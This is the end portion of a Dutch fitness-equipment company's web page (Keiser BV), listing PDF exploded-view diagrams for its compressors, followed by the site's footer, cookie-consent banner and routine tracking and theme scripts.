</div></div><div  class='flex_column av-8vho3-ca0914a88652020b1bbd685344fb26c0 av_one_half  avia-builder-el-24  el_after_av_one_half  avia-builder-el-last  product-downloads first flex_column_div av-zero-column-padding  column-top-margin'     ><div  style='padding-bottom:10px; ' class='av-special-heading av-special-heading-h4    avia-builder-el-25  el_before_av_toggle_container  avia-builder-el-first  '><h4 style='' class='av-special-heading-tag '  itemprop="headline"  >Keiser Compressor</h4></div>
<div  class='togglecontainer av-l121ulmz-3882f6a37f8d5f68edbf923b04eac3ab  avia-builder-el-26  el_after_av_heading  avia-builder-el-last  toggle_close_all' >
<section class='av_toggle_section av-l121uj2u-dcf689b0cd118a80d5cb05375e457bc8'  itemscope="itemscope" itemprop="mainEntity" itemtype="https://schema.org/Question" ><div role="tablist" class="single_toggle" data-tags="{Alle} "  ><p data-fake-id='#toggle-id-7' class='toggler   '  itemprop="name"  role='tab' tabindex='0' aria-controls='toggle-id-7'>Bekijk alle exploded views<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-7' class='toggle_wrap  '   itemscope="itemscope" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" ><div class='toggle_content invers-color '  itemprop="text" ><p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/03/Keiser-Compressor-Exploded-View.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2021%2F03%2FKeiser-Compressor-Exploded-View.pdf?iframe=true">Keiser Large Compressor 230V Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2022/03/1030X-SA_A_COMPRESSOR__10-GAL_115V-60H_SA-cinv-1603807906508278.pdf" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2021%2F03%2FKeiser-Compressor-Exploded-View.pdf?iframe=true">Keiser Large Compressor 115V Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/09/Keiser-Small-Compressor-Exploded-View-1.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2021%2F03%2FKeiser-Compressor-Exploded-View.pdf?iframe=true">Keiser Small Compressor 220V Exploded View</a></p>
<p><a href="https://keiser.nl/wp-content/uploads/2022/03/1021X-SA_A_COMPRESSOR__QUIET_115V-60H_SA-cinv-1603807358994010.pdf">Keiser Small Compressor 115V Exploded View</a></p>
</div></div></div></section>
</div></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template --></div>		</div><!--end builder template--></div><!-- close default .container_wrap element --><div class="footer-page-content footer_color" id="footer-page"><div id='footer-top'  class='avia-section av-kowtgk55-af0a07fe82b3d8196618d9047ef56c0e main_color avia-section-small avia-no-border-styling  avia-builder-el-0  el_before_av_section  avia-builder-el-first  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-163'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-16tv1b-395703f1ccdb7b5d22ad59ae6e921a38 sc-av_one_fourth av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-16tv1b-395703f1ccdb7b5d22ad59ae6e921a38">
.flex_column.av-16tv1b-395703f1ccdb7b5d22ad59ae6e921a38{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-16tv1b-395703f1ccdb7b5d22ad59ae6e921a38 av_one_fourth  avia-builder-el-1  el_before_av_one_fourth  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kou6lpw0-40373504ebab1f7582b4866a875ad85e">
.avia-image-container.av-kou6lpw0-40373504ebab1f7582b4866a875ad85e img.avia_image{
box-shadow:none;
}
.avia-image-container.av-kou6lpw0-40373504ebab1f7582b4866a875ad85e .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-kou6lpw0-40373504ebab1f7582b4866a875ad85e av-styling-no-styling avia-align-left  avia-builder-el-2  avia-builder-el-no-sibling '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-3977 avia-img-lazy-loading-not-3977 avia_image ' src="https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side.png" alt='' title='Keiser-EHP-Color-DarkBgd-Side-by-side'  height="542" width="7417"  itemprop="thumbnailUrl" srcset="https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side.png 7417w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-300x22.png 300w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-1030x75.png 1030w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-768x56.png 768w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-1536x112.png 1536w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-2048x150.png 2048w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-1500x110.png 1500w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-705x52.png 705w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-450x33.png 450w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-600x44.png 600w" sizes="(max-width: 7417px) 100vw, 7417px" /></div></div></div></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-14f5w7-de5bcfde560fb813336d6b2979f212a7">
.flex_column.av-14f5w7-de5bcfde560fb813336d6b2979f212a7{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-14f5w7-de5bcfde560fb813336d6b2979f212a7 av_one_fourth  avia-builder-el-3  el_after_av_one_fourth  el_before_av_one_half  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kowu4zhn-2a8d9884fffbb77e60841b096010c3de">
.av_font_icon.av-kowu4zhn-2a8d9884fffbb77e60841b096010c3de .av-icon-char{
font-size:22px;
line-height:22px;
}
</style>
<span  class='av_font_icon av-kowu4zhn-2a8d9884fffbb77e60841b096010c3de avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color'><a href='https://www.facebook.com/KeiserBenelux/' target="_blank" rel="noopener noreferrer" class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a></span>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kowueev8-f86d612fd505d4c8cbb1dd34e16c6270">
.av_font_icon.av-kowueev8-f86d612fd505d4c8cbb1dd34e16c6270 .av-icon-char{
font-size:22px;
line-height:22px;
}
</style>
<span  class='av_font_icon av-kowueev8-f86d612fd505d4c8cbb1dd34e16c6270 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color'><a href='https://www.instagram.com/keisereurope/' target="_blank" rel="noopener noreferrer" class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a></span>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kowuekt8-19393d15e9d150ecc6851a04901c4c6e">
.av_font_icon.av-kowuekt8-19393d15e9d150ecc6851a04901c4c6e .av-icon-char{
font-size:22px;
line-height:22px;
}
</style>
<span  class='av_font_icon av-kowuekt8-19393d15e9d150ecc6851a04901c4c6e avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color'><a href='https://nl.linkedin.com/company/keiserbenelux' target="_blank" rel="noopener noreferrer" class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a></span>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kowuerzq-a6a3289448ffb31cd77c4e61b286e096">
.av_font_icon.av-kowuerzq-a6a3289448ffb31cd77c4e61b286e096 .av-icon-char{
font-size:22px;
line-height:22px;
}
</style>
<span  class='av_font_icon av-kowuerzq-a6a3289448ffb31cd77c4e61b286e096 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color'><a href='https://www.youtube.com/user/KeiserEurope' target="_blank" rel="noopener noreferrer" class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a></span></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-yixgn-4a19c794d2049721c14f6d1cde6f8712">
.flex_column.av-yixgn-4a19c794d2049721c14f6d1cde6f8712{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-yixgn-4a19c794d2049721c14f6d1cde6f8712 av_one_half  avia-builder-el-8  el_after_av_one_fourth  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><div  class='avia-buttonrow-wrap av-l5ci1a49-8bf96908408119e92d6523660d8fea31 avia-buttonrow-center  avia-builder-el-9  avia-builder-el-no-sibling '>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-frr4v-5896bc14bd0dc7ac1b18c4a86fe2fc70">
#top #wrap_all .avia-button.av-frr4v-5896bc14bd0dc7ac1b18c4a86fe2fc70{
margin-bottom:5px;
margin-right:3px;
margin-left:3px;
}
</style>
<a href='tel:+31773661640' class='avia-button av-frr4v-5896bc14bd0dc7ac1b18c4a86fe2fc70 avia-icon_select-no avia-size-small avia-color-theme-color-subtle' target="_blank" rel="noopener noreferrer"><span class='avia_iconbox_title' >+31 (0)77 366 1640</span></a>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-7d8pb-01183ee45c91917b7a5ca1a64cd4ac77">
#top #wrap_all .avia-button.av-7d8pb-01183ee45c91917b7a5ca1a64cd4ac77{
margin-bottom:5px;
margin-right:3px;
margin-left:3px;
}
</style>
<a href='https://keiser.nl/maak-een-afspraak/'  class='avia-button av-7d8pb-01183ee45c91917b7a5ca1a64cd4ac77 avia-icon_select-no avia-size-small avia-color-theme-color'  ><span class='avia_iconbox_title' >maak een afspraak</span></a>
</div></div></div><!--close column table wrapper. Autoclose: 1 -->

</div></div></main><!-- close content main element --></div></div><div id='footer'  class='avia-section av-kou6p41t-3b03d8909cda95f7be72f49f69f02bdf main_color avia-section-default avia-no-border-styling  avia-builder-el-10  el_after_av_section  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-163'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-kou6t3yt-a0009f7703dbfbe30cd683e4205e0493 sc-av_one_fourth av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kou6t3yt-a0009f7703dbfbe30cd683e4205e0493">
.flex_column.av-kou6t3yt-a0009f7703dbfbe30cd683e4205e0493{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kou6t3yt-a0009f7703dbfbe30cd683e4205e0493 av_one_fourth  avia-builder-el-11  el_before_av_one_fourth  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><section  class='av_textblock_section av-kou6pye2-a32f2f19629a84932f06d3c65ddbab54 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h5><strong>© 2025 Keiser BV</strong></h5>
</div></section>
<section  class='av_textblock_section av-kou6reob-08223ce8813521fea4e50686320f5bca '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Stationslaan 396<br />
4815 GW Breda<br />
<a href="tel:31773661640">+31 (0)77 366 1640</a><br />
<a href="/cdn-cgi/l/email-protection#3e575058517e555b574d5b4c7072105d5153"><span class="__cf_email__" data-cfemail="c7aea9a1a887aca2aeb4a2b5898be9a4a8aa">[email&#160;protected]</span></a><br />
KvK: 24333370<br />
BTW-nr: NL810777186B01</p>
<p><a href="https://keiser.nl/algemene-voorwaarden/">Algemene voorwaarden</a><br />
<a href="https://keiser.nl/privacy-policy/">Privacy Policy</a></p>
</div></section></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-qr80n-ed2c7f6b336892c91114eef06867eac5">
.flex_column.av-qr80n-ed2c7f6b336892c91114eef06867eac5{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-qr80n-ed2c7f6b336892c91114eef06867eac5 av_one_fourth  avia-builder-el-14  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><section  class='av_textblock_section av-kou6rr8o-d6b998b52ca6c087b8675dbbf6449bab '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h5><strong>jouw trainingsruimte</strong></h5>
</div></section>
<section  class='av_textblock_section av-kou6rwqg-b44bd5f0991eee1c54623a842cf91348 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><a href="https://keiser.nl/jouw-trainingsruimte/fysiotherapie/">Fysiotherapie</a><br />
<a href="https://keiser.nl/jouw-trainingsruimte/fitnessclubs/">Fitnessclub</a><br />
<a href="https://keiser.nl/jouw-trainingsruimte/topsport/">Topsport</a><br />
<a href="https://keiser.nl/jouw-trainingsruimte/personal-training/">Personal Training</a><br />
<a href="https://keiser.nl/jouw-trainingsruimte/senior-fitness/">Senior Fitness</a><br />
<a href="https://keiser.nl/jouw-trainingsruimte/overheid/">Overheid</a></p>
</div></section></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-270zz-1f25a01d47ff44149b84fd3ff5933005">
.flex_column.av-270zz-1f25a01d47ff44149b84fd3ff5933005{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-270zz-1f25a01d47ff44149b84fd3ff5933005 av_one_fourth  avia-builder-el-17  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><section  class='av_textblock_section av-kou6s51m-473bc63aef69671ac73d910c38755e02 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h5><strong>producten</strong></h5>
</div></section>
<section  class='av_textblock_section av-kou6sae2-7690006b92bd003752f411f81308fb5e '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><a href="https://keiser.nl/producten/functional-training/">Functional Training</a><br />
<a href="https://keiser.nl/producten/cardio/">Cardio</a><br />
<a href="https://keiser.nl/producten/strength/">Strength</a><br />
<a href="https://keiser.nl/webshop/">Webshop</a><br />
<a href="https://keiser.nl/faq-webshop/">FAQ Webshop</a><br />
<a href="https://keiser.nl/retourneren/">Retourneren</a></p>
</div></section></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-e4g3r-ffb5537c35554086f2f7afc159adaa52">
.flex_column.av-e4g3r-ffb5537c35554086f2f7afc159adaa52{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-e4g3r-ffb5537c35554086f2f7afc159adaa52 av_one_fourth  avia-builder-el-20  el_after_av_one_fourth  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><section  class='av_textblock_section av-kou6sl06-e03209ff2a54b0aa0785d1a27588b20f '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h5><strong>over ons<br />
</strong></h5>
</div></section>
<section  class='av_textblock_section av-kou6sfiq-da3ecb00eb12314575b80136dcfb1ef1 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><a href="https://keiser.nl/wij-zijn-keiser-bv/">Wij zijn Keiser BV</a><br />
<a href="https://keiser.nl/keiser-academy/">Keiser Academy</a><br />
<a href="https://fit-and-plus.com" target="_blank" rel="noopener">Fit&#038;Plus</a></p>
</div></section></div></div><!--close column table wrapper. Autoclose: 1 -->
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element --></div>

			<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll naar bovenzijde' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll naar bovenzijde</span></a>

<div id="fb-root"></div>

<style>.br_alabel .br_tooltip{display:none;}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <!-- Leadinfo tracking code -->
            <script type="81b611d2b786fd652bed0aff-text/javascript"> (function (l, e, a, d, i, n, f, o) {
                    if (!l[i]) {
                        l.GlobalLeadinfoNamespace = l.GlobalLeadinfoNamespace || [];
                        l.GlobalLeadinfoNamespace.push(i);
                        l[i] = function () {
                            (l[i].q = l[i].q || []).push(arguments)
                        };
                        l[i].t = l[i].t || n;
                        l[i].q = l[i].q || [];
                        o = e.createElement(a);
                        f = e.getElementsByTagName(a)[0];
                        o.async = 1;
                        o.src = d;
                        f.parentNode.insertBefore(o, f);
                    }
                }(window, document, "script", "https://cdn.leadinfo.net/ping.js", "leadinfo", "LI-62EA3F27D935D")); </script>
            
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een site of over verschillende sites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lees meer over deze doeleinden</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weiger</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div>	<script type="81b611d2b786fd652bed0aff-text/javascript">
		if ( typeof vgo === 'function' ) {
			document.addEventListener("cmplz_fire_categories", function (e) {
				var consentedCategories = e.detail.categories;
				if (cmplz_in_array('marketing', consentedCategories)) {
					vgo('process', 'allowTracking');
				}
			});
		}
	</script>
	    <script type="81b611d2b786fd652bed0aff-text/javascript">
        jQuery(window).load(function() {
            jQuery('#wrap_all a').removeAttr('title');
            jQuery('#wrap_all img').removeAttr('title');
        });
    </script>

 <script type="81b611d2b786fd652bed0aff-text/javascript">
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://keiser.nl/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://keiser.nl/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://keiser.nl/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="wcpa_img_preview"></div>	<script type="81b611d2b786fd652bed0aff-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://keiser.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=5.6.11" id="avia-waypoints-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia.js?ver=5.6.11" id="avia-default-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/shortcodes.js?ver=5.6.11" id="avia-shortcodes-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.6.11" id="avia-module-gallery-js"></script>
